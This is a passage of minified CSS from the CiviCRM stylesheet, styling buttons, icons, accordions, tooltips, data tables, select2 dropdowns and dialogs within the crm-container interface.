input.crm-form-submit,.crm-container .crm-button input.crm-form-submit-inline,#crm-container .crm-button input[type=button],#crm-container .crm-button input.crm-form-submit,#crm-container .crm-button input.crm-form-submit-inline{padding:2px 4px;margin:0px;background:none;_background:#6C6C6C;border:none;}.crm-container a.button,.crm-container a.button:link,.crm-container a.button:visited{display:block;float:left;}.crm-container a.button span{display:block;line-height:14px;padding:2px 0px;}.crm-container .button .red{background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-FFFFFF.png);}.crm-container a.button:active{color:#000;outline:none;}.crm-container .crm-button:hover,.crm-container .crm-button:focus,.crm-container input[type=submit]:hover,.crm-container input[type=button]:hover,.crm-container .ui-dialog-buttonset .ui-button:hover,.crm-container .ui-dialog-buttonset .ui-button:focus,.crm-container a.button:hover,.crm-container a.button:focus{background-position:0px -25px;}.crm-container .ui-dialog-buttonpane{background:linear-gradient(to bottom,#f2f2f2 0%,#ffffff 35%);}.crm-container .ui-dialog-buttonset .ui-button{padding:0;}.crm-container .ui-dialog-buttonset .ui-button .ui-icon,#crm-contact-actions-list .icon{background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-FFFFFF.png);}#crm-container input#_qf_Register_upload_express,#crm-container input#_qf_Main_upload_express{background:none;margin:0px;padding:0px;border:none;}#crm-participant-wrapper,#crm-event-links-wrapper,#crm-contribpage-links-wrapper,#crm-create-new-wrapper,#crm-contact-actions-wrapper{position:relative;float:left;}#crm-event-links-list,#crm-contribpage-links-list,#crm-create-new-list,#crm-contact-actions-list,#crm-participant-list{position:absolute;display:none;top:24px;width:220px;left:0px;z-index:15;}#crm-create-new-list{width:160px;}#crm-contact-actions-list .crm-contact_activities-list select{margin-top:4px;}#crm-contact-actions-list .crm-contact_activities-list,#crm-contact-actions-list .crm-contact_print-list,#crm-contact-actions-list .crm-contact_actions-list{width:160px;}#crm-contact-actions-list .crm-contact_activities-list ul,#crm-contact-actions-list .crm-contact_print-list ul,#crm-contact-actions-list .crm-contact_actions-list ul,#crm-event-links-list .crm-event-info ul,#crm-event-links-list .crm-event-test ul,#crm-event-links-list .crm-event-live ul,#crm-contribpage-links-list .crm-contribpage-contribution ul,#crm-contribpage-links-list .crm-contribpage-test ul,#crm-contribpage-links-list .crm-contribpage-live ul,#crm-participant-list .crm-participant-counted ul,#crm-participant-list .crm-participant-not-counted ul,#crm-participant-list .crm-participant-listing ul,#crm-create-new-list ul{width:auto;margin:0px;padding:0px;}#crm-contact-actions-list .crm-contact_activities-list ul{padding-right:4px;}#crm-contact-actions-list .crm-contact_print-list ul{padding-left:4px;}#crm-contact-actions-list .crm-contact_actions-list ul{padding-left:4px;}#crm-contact-actions-list .crm-contact_activities-list{float:left;}#crm-contact-actions-list .crm-contact_print-list{float:right;}#crm-contact-actions-list .crm-contact_actions-list{margin-left:160px;margin-right:161px;border-left:1px solid #a7a7a7;border-right:1px solid #a7a7a7;}#crm-contact-actions-wrapper{width:85px;}#crm-contact-actions-list{width:495px;}.ac_results ul li{background-image:url('');}.crm-container .ui-icon{background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-52534D.png)}.crm-container .icon{height:16px;width:16px;background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-52534D.png);float:left;text-indent:-10000px;}.crm-container span.icon,.crm-container a.ui-icon{float:none;display:inline-block;}.crm-container .button .icon,.crm-container .crm-button .icon,.crm-accordion-header .icon{position:relative;top:-2px;background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-FFFFFF.png);}.crm-container .button:hover .icon,.crm-container .crm-button:hover .icon{background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-2786C2.png);}.crm-container .crm-button .icon{margin-top:3px;}.crm-container .dark-icon{background-image:url(/sites/all/modules/civicrm/packages/jquery/jquery-ui/images/ui-icons_222222_256x240.png)}.crm-container .edit-icon{background-position:-64px -112px;}.crm-container .previous-icon{background-position:-80px -160px;}.crm-container .next-icon{background-position:-64px -160px;}.crm-container .add-icon{background-position:0 -192px;}.crm-container .back-icon{background-position:0 -64px;}.crm-container .delete-icon{background-position:-176px -96px;}.crm-container .details-icon{background-position:-128px -112px;}.crm-container .red-icon,.crm-container a:hover .icon.delete-icon,.crm-container span:hover .icon.delete-icon{background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-8A1F11.png);}.crm-container .restore-icon{background-position:0px -66px;background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-91CE00.png);}.crm-container .button:hover .restore-icon{background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-91CE00.png);}.crm-container .vcard-icon{background-position:-32px -80px;}.crm-container .print-icon{background-position:-160px -96px;}.crm-container .dashboard-icon{background-position:-192px -128px;}.crm-container .Individual-profile-icon,.crm-container .user-record-icon{background-position:-144px -96px;}.crm-container .Household-profile-icon{background-position:0 -112px;}.crm-container .Organization-profile-icon{background-position:-112px -112px;}.crm-container .inform-icon{background-position:-16px -144px;margin-right:5px;}.crm-container .dropdown-icon{background-position:-48px -32px;float:right;}.crm-container .tip-icon{background-position:-128px -128px;}.crm-container .alert-icon{background-position:0 -144px;}.crm-container .check-icon{background-position:-64px -144px;}.crm-container .refresh-icon{background-position:-64px -80px;}.crm-container .settings-icon{background-position:-176px -112px;}.crm-container .search-icon{background-position:-160px -112px;}.crm-container .email-icon{background-position:-80px -96px;}.crm-container .preview-icon{background-position:-224px -128px;}.crm-container .play-icon{background-position:0 -160px;}.crm-container .close-icon{background-position:-80px -128px;}.crm-container .swap-icon{background-position:-80px -80px;}#crm-container .geotag{padding:2px 0 2px 20px !important;background:url(/sites/all/modules/civicrm/i/geotag_16.png) left center no-repeat;font-size:.9em;}.crm-container .crm-icon{background-image:url(/sites/all/modules/civicrm/i/item_sprites.png);margin:2px 4px 0 0;text-indent:-10000px;}.select2-results .select2-highlighted .Individual-icon,.crm-container .Individual-icon{background-position:0px 0px;}.select2-results .select2-highlighted .Organization-icon,.crm-container .Organization-icon{background-position:-48px 0px;}.select2-results .select2-highlighted .Household-icon,.crm-container .Household-icon{background-position:-32px 0px;}.crm-container .Group-icon{background-position:-16px 0px;}.select2-results .Individual-icon,.crm-container .Individual-subtype-icon{background-position:0px -48px;}.select2-results .Household-icon,.crm-container .Household-subtype-icon{background-position:-32px -48px;}.select2-results .Organization-icon,.crm-container .Organization-subtype-icon{background-position:-48px -48px;}.crm-container .Activity-icon{background-position:-64px 0px;}.crm-container .Case-icon{background-position:-80px 0px;}.crm-container .Grant-icon{background-position:0px -16px;}.crm-container .Contribution-icon{background-position:-16px -16px;}.crm-container .Pledge-icon{background-position:-16px -16px;}.crm-container .Membership-icon{background-position:-32px -16px;}.crm-container .Participant-icon{background-position:0px -32px;}.crm-container .Note-icon{background-position:-16px -32px;}.crm-container .Relationship-icon{background-position:-32px -32px;}.crm-container .crm-accordion-header{background-image:url(/sites/all/modules/civicrm/i/TreeMinusWhite.gif);background-repeat:no-repeat;background-position:2px center;cursor:pointer;color:#F5F6F1;font-weight:normal;padding:4px 8px 4px 20px;background-color:#5D677B;}.crm-container .crm-accordion-header:hover{background-color:#32414f;}.crm-container .collapsed .crm-accordion-header{background-image:url(/sites/all/modules/civicrm/i/TreePlusWhite.gif);}.crm-container .collapsed .crm-accordion-body,.crm-container .crm-collapsible.collapsed .collapsible-title + *{display:none;}.crm-container .crm-accordion-inner .crm-accordion-header,.crm-container .crm-accordion-wrapper .crm-master-accordion-header,.crm-container .crm-collapsible .collapsible-title{background-image:url(/sites/all/modules/civicrm/i/TreeMinus.gif);background-color:transparent;color:#3E3E3E;}.crm-container .crm-accordion-inner.collapsed .crm-accordion-header,.crm-container .crm-accordion-wrapper.collapsed .crm-master-accordion-header,.crm-container .crm-collapsible.collapsed .collapsible-title{background-image:url(/sites/all/modules/civicrm/i/TreePlus.gif);}.crm-container .crm-accordion-wrapper .crm-master-accordion-header{background-color:transparent;font-size:16px;color:#3e3e3e;margin-bottom:0px;}.crm-container .crm-accordion-inner .crm-accordion-header{font-size:13px;}.crm-container .crm-accordion-wrapper{margin-bottom:4px;}.crm-container .crm-accordion-header{-moz-border-radius:4px 4px 0px 0px;-webkit-border-radius:4px 4px 0px 0px;-khtml-border-radius:4px 4px 0px 0px;border-radius:4px 4px 0px 0px;}.crm-container .collapsed .crm-accordion-header{-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;}.crm-container .crm-accordion-body{-moz-border-radius:0px 0px 4px 4px;-webkit-border-radius:0px 0px 4px 4px;-khtml-border-radius:0px 0px 4px 4px;border-radius:0px 0px 4px 4px;border:1px solid #70716B;border-top:0px;padding:4px 0px;}.crm-container .crm-collapsible .collapsible-title{padding-left:19px;text-decoration:none;background-repeat:no-repeat;background-position:0px center;cursor:pointer;}.crm-container .crm-master-accordion-header+.crm-accordion-body{border:none;padding:0px;}.crm-container .crm-accordion-header.active{font-weight:bold;background-color:#41477E;}.crm-container .crm-accordion-header.active:hover{background-color:#2E3471;}.crm-container .crm-master-accordion-header.crm-accordion-header:hover,.crm-container .crm-collapsible .collapsible-title:hover{background-color:transparent;color:#0200A0;}#civicrm-menu .ui-autocomplete-input,.crm-container .ui-autocomplete-input{background:white url(/sites/all/modules/civicrm/packages/jquery/plugins/select2/select2.png) no-repeat scroll right -23px;padding-right:16px;}#civicrm-menu #crm-qsearch{padding:1px 3px 1px 2px;background-color:#000 !important;}#civicrm-menu #crm-qsearch input{background-color:#eaeaea;border:1px solid black;margin:0px;padding:2px 16px 3px 2px;height:16px;}#civicrm-menu #crm-qsearch input:hover,#civicrm-menu #crm-qsearch input:focus,#civicrm-menu #crm-qsearch.activetarget input{background-color:#ffffff;}#civicrm-menu > li.menumain{height:19px !important;}.crm-status-box-outer{position:fixed;z-index:99999;right:0;top:0;}.crm-status-box-outer.status-start{background:#F8FF03 url(/sites/all/modules/civicrm/packages/jquery/jquery-ui/images/animated-overlay.gif);}.crm-status-box-outer .crm-status-box-inner{padding:3px 14px;font-size:13px !important;color:#eee;font-weight:bold;text-align:center;background:rgba(94,91,31,0.9);}.crm-status-box-outer.status-success .crm-status-box-inner{background:rgba(30,143,36,0.7);}.crm-status-box-outer.status-error .crm-status-box-inner{background:rgba(255,7,0,0.7);}.crm-container a.helpicon,.crm-container .crm-master-accordion-header a.helpicon{background-color:#6177D5;background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-F5F6F1.png);background-position:-50px -146px;border-radius:6px;display:inline-block;height:12px;width:12px;opacity:.7;position:relative;top:2px;padding:0;}div.crm-accordion-header a.helpicon{background-color:#F5F6F1;background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-2786C2.png);}div a.helpicon:hover,div a.helpicon:focus{opacity:1;}.crm-container .crm-summary-link{position:relative;z-index:16;}.crm-container .crm-tooltip-wrapper{position:absolute;bottom:0px;left:-36px;overflow:hidden;z-index:1000;padding-bottom:10px;background:transparent url(/sites/all/modules/civicrm/i/overlay-pointer.png) no-repeat bottom left;font-size:13px;display:none;}.crm-container .crm-tooltip-down .crm-tooltip-wrapper{top:20px;padding-top:10px;background:transparent url(/sites/all/modules/civicrm/i/overlay-pointer.png) no-repeat top left;overflow:visible;}.crm-container .crm-tooltip-active{z-index:20;}.crm-container .crm-tooltip-active .crm-tooltip-wrapper{display:block;}.crm-container .crm-tooltip{padding:4px;background-color:#2f2f2e;color:#FFF;margin-left:11px;min-width:20px;min-height:20px;}#crm-container .crm-tooltip table,#crm-container .crm-tooltip table tr td{background-color:#2f2f2e;border:none;color:#FFF;word-wrap:break-word;}.crm-container .crm-tooltip .crm-summary-group{width:700px;margin-bottom:0px;}.crm-container .crm-tooltip .crm-report-overlay{width:500px;margin-bottom:0px;}.crm-container .crm-tooltip .crm-report-overlay thead td{font-weight:bold;}.crm-container .crm-summary-group h2{padding:2px 4px 0 4px;font-size:14px;color:#FFF;margin-bottom:0px;}#crm-container .crm-summary-group .crm-section .label,.crm-container .crm-summary-group .crm-section .label{text-align:left;width:40%;font-size:11px;color:#A7A7A7;}#crm-container .crm-summary-group .crm-section .content,.crm-container .crm-summary-group .crm-section .content{margin-left:41%;}#crm-container .crm-tooltip table .crm-summary-col-1,.crm-container .crm-tooltip table .crm-summary-col-1{width:350px;}#crm-container .crm-tooltip table .crm-summary-col-1 div,.crm-container .crm-tooltip table .crm-summary-col-1 div{width:auto;}.crm-container .helpIcon{float:right;position:relative;z-index:1;margin-right:45px;}#crm-container ul li{list-style-image:none;}#crm-container div span.privacy-flag{background-repeat:no-repeat;background-image:url(/sites/all/modules/civicrm/i/stop-icon.png);float:right;}#crm-container .dashboard-elements,#crm-container #membership-listings,#crm-container #premiums-listings,#crm-container #searchForm table{margin:0em;border-collapse:collapse;border:0px none;}div.crm-container form{margin-bottom:0em;}.crm-container .ui-datepicker-trigger{margin-top:4px;margin-bottom:-6px;}.crm-container .ui-datepicker{z-index:1;}#activity-content table{width:100%!important;}#Tag .tree .collapsable .hit,#Tag .tree .expandable .hit{padding-left:16px;}.crm-container .paging_two_button .ui-button{float:left;cursor:pointer;* cursor:hand;}.crm-container .paging_full_numbers .ui-button{padding:2px 6px;margin:0;cursor:pointer;* cursor:hand;}.crm-container .dataTables_paginate .ui-button{margin-right:-0.1em !important;}.crm-container .paging_full_numbers{width:350px !important;}.crm-container .dataTables_wrapper .ui-toolbar{padding:5px;}.crm-container .dataTables_paginate{width:auto;}.crm-container .dataTables_info{padding-top:3px;}.crm-container div.dataTables_wrapper .ui-widget-header{font-weight:normal;}.crm-container table.display thead th div.DataTables_sort_wrapper{position:relative;padding-right:20px;}.crm-container table.display thead th div.DataTables_sort_wrapper span{position:absolute;top:50%;margin-top:-8px;right:0;}.crm-container .dataTables_wrapper{position:relative;clear:both;zoom:1;}.crm-container .dataTables_processing{position:absolute;top:50%;left:50%;width:250px;height:30px;margin-left:-125px;margin-top:-15px;padding:14px 0 2px 0;border:1px solid #ddd;text-align:center;color:#999;font-size:14px;background-color:white;}.crm-container .dataTables_length{width:40%;float:none;padding-bottom:5px;}.crm-container .dataTables_filter{width:50%;float:right;text-align:right;}.crm-container .dataTables_info{width:60%;float:left;}.crm-container .dataTables_paginate{float:right;text-align:right;}.crm-container table.display{margin:0 auto;clear:both;width:100%;}.crm-container table.display thead th{padding:3px 18px 3px 10px;border-bottom:1px solid black;font-weight:bold;cursor:pointer;}.crm-container table.display thead th.sorting_disabled{cursor:default;}.crm-container table.display tfoot th{padding:3px 18px 3px 10px;border-top:1px solid black;font-weight:bold;}.crm-container table.display tr.heading2 td{border-bottom:1px solid #aaa;}.crm-container table.display td{padding:3px 10px;}.crm-container table.display td.center{text-align:center;}.crm-container table.dataTable.display tbody tr > td.sorting_1{background-color:transparent;}.crm-container .dataTables_scroll{clear:both;}.crm-container .dataTables_scrollBody{*margin-top:-1px;-webkit-overflow-scrolling:touch;}.crm-container .top .dataTables_info{float:none;}.crm-container .dataTables_empty{text-align:center;}.crm-container tfoot input{margin:0.5em 0;width:100%;color:#444;}.crm-container .crm-datatable-pager-top{padding-top:5px;padding-bottom:25px;}.crm-container .crm-datatable-pager-bottom{padding-top:10px;padding-bottom:25px;}.crm-container .crm-datatable-pager-top .dataTables_length{float:left;}.crm-container .css_right{float:right;}.crm-container input.dateplugin{background:white url(/sites/all/modules/civicrm/i/cal.gif) no-repeat scroll right center;padding-right:16px;width:9em;}.crm-container div.batch-update{overflow:visible;}#crm-container div.messageHelp{z-index:1;position:absolute;margin:6px 0px 0px 115px;}#chartData{overflow:auto;}#crm-container .signature{width:495px;}#crm-container span.cke_skin_kama{border:none;}#crm-container .cke_skin_kama .cke_wrapper{background-image:none;}#crm-container .crm-title{line-height:1.1;margin-bottom:8px;}.crm-container table{border:1px solid #efefef;}.crm-container .crm-form-block table{border:none;}.crm-container tr.even,.crm-container tr.odd,.crm-container tbody th{border-color:#FFF #FFF #efefef #FFF;}.crm-container tr.even-row td,.crm-container tr.odd-row td,.crm-container table.display td,.crm-container table.pagerDisplay td{border-color:#efefef;border-right:1px solid #efefef;}.crm-container .odd-row,.crm-container .odd,tbody.scrollContent{background-color:#FAFAFA;}.crm-container .even-row,.crm-container .even,tbody.scrollContent tr.alternateRow{background-color:#EFEFEF;}.crm-container td.checkbox{vertical-align:middle;text-align:center;}.crm-container tr.columnheader a.sorting{color:#a7a7a7;}.crm-container a.sorting,.crm-container a.sorting_desc,.crm-container a.sorting_asc{color:#A7A7A7;background:url(/sites/all/modules/civicrm/packages/jquery/plugins/DataTables/media/images/sort_both.png) no-repeat left center;padding-left:20px;}.crm-container a.sorting_desc,.crm-container a.sorting_asc{color:#000;}.crm-container tr a.sorting,.crm-container tr a.sorting_asc,.crm-container tr a.sorting_desc{color:#52534D;}.crm-container table thead a.sorting_asc{background:url(/sites/all/modules/civicrm/packages/jquery/plugins/DataTables/media/images/sort_asc.png) no-repeat left center;}.crm-container table thead a.sorting_desc{background:url(/sites/all/modules/civicrm/packages/jquery/plugins/DataTables/media/images/sort_desc.png) no-repeat left center;}.crm-container table thead a.sorting_asc_disabled{background:url(/sites/all/modules/civicrm/packages/jquery/plugins/DataTables/media/images/sort_asc_disabled.png) no-repeat left center;}.crm-container table thead a.sorting_desc_disabled{background:url(/sites/all/modules/civicrm/packages/jquery/plugins/DataTables/media/images/sort_desc_disabled.png) no-repeat left center;}.crm-container th.sorting .DataTables_sort_icon{display:none;}#crm-container div.contact_details,#crm-container #customFields .contact_panel .customFieldGroup{background-color:transparent;}#crm-container div.contact_panel td,.crm-container table.crm-info-panel td{border-bottom:1px solid #FFF;}#crm-container div.contactCardLeft .label,#crm-container div.contactCardRight .label,.crm-container table.crm-info-panel .label{color:#2f2f2f;font-weight:normal;}.crm-container .disabled,.crm-container .cancelled,#mainTabContainer li.disabled a.ui-tabs-anchor,#mainTabContainer li.crm-count-0 a.ui-tabs-anchor,#mainTabContainer li.crm-count-0 a.ui-tabs-anchor em{color:#999999 !important;}#mainTabContainer li.disabled{text-decoration:none;}#crm-container tr.crm-job{text-decoration:none !important;}.crm-container table.selector td{border-right:1px dotted #DDDDDD;}.crm-container #customFields div.contact_panel td{border-bottom:1px solid #FFFFFF;padding:4px;vertical-align:top;}.crm-container div.contact_panel td,.crm-container table.crm-info-panel td{background-color:#f4f4ed;}.crm-container div.contact_panel td.label,.crm-container #customFields div.contact_panel td.label,.crm-container table.crm-info-panel td.label{background-color:#fafafa;width:120px;text-align:left;color:#7a7a60;}.crm-container table.crm-info-panel td.label{width:150px;}.crm-container .form-layout td.label,.crm-container .form-layout-compressed td.label{width:150px;text-align:right;color:#7a7a60;}.crm-container .form-layout td.label,.crm-container form table.report .label,.crm-container form table label,.crm-container form table.report label{color:#3e3e3e;}.crm-container div.contact_panel td.grouplabel{border-bottom:2px solid #D7D7D0 !important;}#tagGroup table .label{color:#FFF;}#tagGroup table{color:#000;}.crm-container .crm-search-tasks,.crm-container .crm-tasks{background-color:#F0F0E8;color:#52534D;}#crm-container .crm-tasks table{margin:0;}.crm-container .crm-results-block{position:relative;}.crm-container del,.crm-container .crm-is_deleted,.crm-container table.caseSelector td.status-urgent,.crm-container .font-red,.crm-container .status-removed,.crm-container .status-overdue,.crm-container .status-fatal,.crm-container .status-hold,.crm-container .status-past,.crm-container .status-warning{color:#E43D2B !important;}.crm-container .crm-button,.crm-container a.button,.crm-container a.button:link,.crm-container input.crm-form-submit,.crm-container input[type=button],.crm-container input.crm-form-submit-inline{-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;}.crm-container div.status,div.m ul#civicrm-menu,.crm-container #help,.crm-container .help,.crm-container .ui-tabs-panel,.crm-container .crm-content-block,#full-screen-header,.crm-container .crm-pager,.crm-container form .section-hidden-border,.crm-container #search-status,.crm-container .crm-form-block,.crm-container .crm-search-tasks,.crm-container .crm-tasks,.crm-container div.form-item,.crm-container div.messages{-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;}.ac_results{background:transparent url(/sites/all/modules/civicrm/i/dropdown-pointer.gif) no-repeat 25px 1px;padding-top:5px;border:none;text-align:left;}.ac_results-inner,.crm-participant-list-inner,.crm-event-links-list-inner,.crm-contribpage-links-list-inner,.crm-contact-actions-list-inner{background-color:#2f2f2e;padding:4px;}.crm-create-new-list-inner,.crm-create-new-list-inner ul{width:160px!important;}.ac_results li a{display:block;}.crm-container .ac_results li,.crm-container .ac_results li a,.crm-container .ac_results li a:visited{color:#DFDFDF;text-decoration:none;}.ac_results li strong{color:#FFF;font-weight:normal;}.crm-container .ac_results li .icon,.crm-container .ac_results li a .icon,.crm-container .ac_results li a:visited .icon{background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-FFFFFF.png);}.crm-container .ac_results li a:hover .icon{background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-3E3E3E.png);}.ac_results li:hover,.ac_results li:hover a,.ac_results li a:hover{background-color:#F5F6F1;color:#666;}.crm-container .ac_results li:hover strong{color:#000;}#civicrm-menu .ui-autocomplete-loading,.crm-container .ui-autocomplete-loading{background:white url(/sites/all/modules/civicrm/i/loading.gif) no-repeat right center;}.crm-container div.select2-container{min-width:6em;font-size:11px;}.crm-container .select2-container-multi .select2-choices:before{background:url(/sites/all/modules/civicrm/packages/jquery/plugins/select2/select2.png) no-repeat scroll 0 -4px;content:"";display:block;height:15px;position:absolute;right:0;top:5px;width:20px;}.crm-container .select2-container-multi.select2-container-active .select2-choices:before,.crm-container .select2-container-multi.crm-ajax-select .select2-choices:before{background-position:right -26px;}.crm-container .select2-container-multi.loading .select2-choices:before,.crm-container .select2-container.loading .select2-choice .select2-arrow b{background:url(/sites/all/modules/civicrm/i/loading.gif) no-repeat center center;}.crm-container .select2-container-multi .select2-choices{min-height:25px;}.crm-container .select2-container-multi .select2-choices .select2-search-choice{padding:2px 5px 2px 18px;}.crm-container .select2-container-multi .select2-choices .select2-search-field input{padding:4px;}.crm-container .select2-search-choice-close{top:2px;}.crm-container .select2-container .select2-choice abbr{top:6px;}.crm-container .select2-container .select2-choice > .select2-chosen{font-size:1.1em;}.crm-container .crm-ajax-select .select2-arrow b{background-position:-39px -22px;}.crm-container .select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px;}.crm-container .select2-results{font-size:12px;padding:0;text-align:left;}.crm-container .select2-results li,.crm-container .select2-results .crm-select2-row,.crm-container .select2-results .crm-select2-row .crm-select2-row-description p{padding:0;margin:0;}.crm-container .select2-results .crm-select2-row .crm-select2-row-label{font-size:1.1em;}.crm-container .select2-results .crm-select2-row .crm-select2-row-description p{font-size:0.8em;line-height:1.5em;color:#696969;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.crm-container .select2-results .select2-highlighted .crm-select2-row .crm-select2-row-description p{color:#f0f0f0;}.crm-container .select2-results .crm-select2-icon{width:20px;height:100%;float:left;}.crm-container .select2-results .crm-select2-icon .crm-icon{width:16px;height:16px;margin:0;}.crm-container .select2-results li.select2-no-results{padding-left:4px;padding-top:4px;margin-left:4px;}.crm-container .select2-results li{margin:0;padding:0;}.crm-container .crm-action-menu .select2-default span.select2-chosen{color:#2786C2;}.crm-container .crm-action-menu .select2-default span.select2-chosen:before{background:url(/sites/all/modules/civicrm/i/icons/jquery-ui-2786C2.png) no-repeat scroll -64px -112px;content:"";display:inline-block;height:16px;width:16px;margin-right:3px;position:relative;top:3px;}.crm-container .crm-action-menu.action-icon-plus .select2-default span.select2-chosen:before{background-position:0 -192px;}.crm-container .crm-action-menu.action-icon-play .select2-default span.select2-chosen:before{background-position:-48px -192px;}.crm-container .crm-action-menu.action-icon-clipboard .select2-default span.select2-chosen:before{background-position:-160px -128px;}.select2-search input{box-sizing:border-box;}#crm-container span.crm-button_qf_Main_upload input,#crm-container span.crm-button_qf_Confirm_next input,#crm-container span.crm-button_qf_Register_upload input{font-size:1.2em;}#crm-container .crm-event-additionalparticipant-form-block span.crm-button input.crm-form-submit.default{font-size:1.2em;}.crm-container .ui-progressbar-value{background-image:url(/sites/all/modules/civicrm/packages/jquery/css/images/pbar-ani.gif);}.crm-container.ui-dialog{box-shadow:0 0 10px rgba(0,0,0,0.6);}.crm-container.ui-dialog.ui-resizable:before{display:block;content:" ";width:16px;height:16px;background:url(/sites/all/modules/civicrm/i/icons/jquery-ui-52534D.png) no-repeat -80px -224px;position:absolute;bottom:0;right:0;}.crm-container .ui-dialog-titlebar.ui-widget-header{background:url(/sites/all/modules/civicrm/i/crm-button-bg.gif) repeat-x scroll left center #70716B;color:#F5F6F1;}.crm-container .ui-dialog-title{background:url(/sites/all/modules/civicrm/i/logo16px.png) no-repeat scroll 0 center;margin-left:-5px;padding-left:25px;}.crm-container .ui-dialog-titlebar .ui-button{background-color:transparent;background-image:none;border:1px none;}.crm-container .ui-dialog-titlebar .ui-button .ui-icon{background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-F5F6F1.png);}.crm-container .ui-dialog-titlebar .ui-button:hover{background-color:#cdcdcd;}.crm-container .ui-dialog-titlebar .ui-button:hover .ui-icon{background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-3E3E3E.gif);}#vakata-contextmenu.jstree-default-context li{background:none repeat scroll 0 0 transparent;}.crm-container .upgrade-success{background-color:#00CC00;color:white;}.crm-container .extension-upgradable{background-color:#FFFFCC !important;}.crm-container .extension-installed{background-color:#DDFFDD !important;}.crm-container .extension-missing{color:#E43D2B !important;}.crm-container table.row-highlight tr:hover,.crm-container .crm-row-selected{background-color:#FFFFCC;}.crm-container table.row-highlight tr.even-row:hover,.crm-container table.row-highlight tr.even:hover,.crm-container .even-row.crm-row-selected,.crm-container .even.crm-row-selected{background-color:#fffdb2;}#crm-container .civicrm-drupal-wysiwyg .collapsed{background:transparent;padding-left:0px;}#manageTags{position:static;z-index:-100;}#crm-container .crm-socialnetwork{margin-top:1em;}#crm-container .crm-fb-tweet-buttons{width:93%;}#crm-container div.finalconf-button{float:right;padding:5px 0 0 0;}#crm-container div.finalconf-button input{margin:0;}#crm-container div.finalconf-intro{padding-bottom:12px;font-style:italic;}#crm-container h4.finalconf-item{border-top:1px solid #ccc;padding:8px 0 8px 10px;margin:0;}#crm-container div.finalconf-itemdesc{font-style:italic;padding:6px 12px 6px 12px;color:#666;float:right;width:60%;}#crm-container h4.finalconf-btm{border-bottom:1px solid #ccc;margin-bottom:20px;}.crm-container span.batch-edit,.crm-container span.batch-valid,.crm-container span.batch-invalid{padding:2px 9px 2px 3px;margin:2px 2px 3px 2px;cursor:pointer;background-position:-66px -114px;background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-3E3E3E.gif);}.crm-container span.batch-valid{background-position:-322px -143px;}.crm-container span.batch-invalid{background-position:-258px -143px;}.crm-container #Entry ul#errorList{display:none;}.crm-container table.batch-totals{border:1px solid #7A7A60 !important;margin-top:10px !important;}.crm-container .crm-grid-table{display:table;border-collapse:collapse;border:1px solid #7A7A60;background-color:#FFFFFF;margin:10px 3px 10px !important;}.crm-container .crm-batch-entry-table{border-right:2px solid #7A7A60 !important;}.crm-container .crm-grid-row,.crm-container .crm-grid-header{display:table-row;}.crm-container .crm-grid-header{white-space:nowrap;}.crm-container .crm-grid-cell{display:table-cell;border-right:1px solid #EFEFEF;padding:2px;vertical-align:top;}#crm-container .contact_basic_information-section.narrowform table.form-layout-compressed,#crm-container .contact_basic_information-section.narrowform table.form-layout-compressed tbody,#crm-container .contact_basic_information-section.narrowform.xnarrowform table.form-layout-compressed tr{display:block;width:100%;}#crm-container .contact_basic_information-section.narrowform table.form-layout-compressed tr{display:inline-block;width:49%;vertical-align:top;}#crm-container .contact_basic_information-section.narrowform table.form-layout-compressed td{display:block;clear:left;vertical-align:top;margin-bottom:.5ex;}#crm-container .contact_basic_information-section.narrowform table.form-layout-compressed td.hashelpicon{position:relative;}#crm-container .contact_basic_information-section.narrowform table.form-layout-compressed td.hashelpicon label{padding-bottom:16px;}#crm-container .contact_basic_information-section.narrowform table.form-layout-compressed td .helpicon{position:absolute;bottom:-12px;left:2px;}#crm-container .contact_basic_information-section.narrowform table.form-layout-compressed td br{display:none;}#crm-container .contact_basic_information-section.narrowform table.form-layout-compressed td label{display:block;box-sizing:border-box;-moz-box-sizing:border-box;width:25%;float:left;padding-right:1%;}#crm-container .contact_basic_information-section.narrowform table.form-layout-compressed td input{box-sizing:border-box;-moz-box-sizing:border-box;width:75%;}#crm-container #mainTabContainer.narrowpage #contact-summary div.customFieldGroup,#crm-container #mainTabContainer.narrowpage #contact-summary div.contactCardLeft,#crm-container #mainTabContainer.narrowpage #contact-summary div.contactCardRight{box-sizing:border-box;-moz-box-sizing:border-box;float:none;width:100%;}.crm-container .crm-editable-enabled{white-space:nowrap;padding-left:2px;border:2px dashed transparent;}.crm-container .crm-editable-textarea-enabled{padding-left:2px;border:2px dashed transparent;}.crm-container .crm-editable-enabled:hover,.crm-container .crm-editable-textarea-enabled:hover{border:2px dashed lightgrey;cursor:pointer;}.crm-container span.crm-editable-textarea-enabled{display:inline-block !important;width:96%;}.crm-container span.crm-editable-enabled{display:inline-block !important;}.crm-container .crm-editable-placeholder{background:url(/sites/all/modules/civicrm/i/icons/jquery-ui-2786C2.png) -66px -114px no-repeat;text-indent:-10000px;display:block;width:12px;}.crm-container .crm-editable-saving{background:#FFFFCC!important;opacity:0.8;}.crm-container .crm-editable-error,.crm-container .crm-editable-error input{background:red!important;opacity:0.8;}.crm-container h2.crm-editable-enabled input{min-height:1.4em;}.crm-container .crm-editable-textarea-enabled textarea{min-height:5em;}.crm-container .field-action{word-wrap:normal;}.crm-container .field-action span.btn-slide{padding-left:0px;padding-right:11px;}#crm-container .crm-group-parent td.crm-group-name{padding-left:20px;text-indent:-20px;}#crm-container .crm-group-child 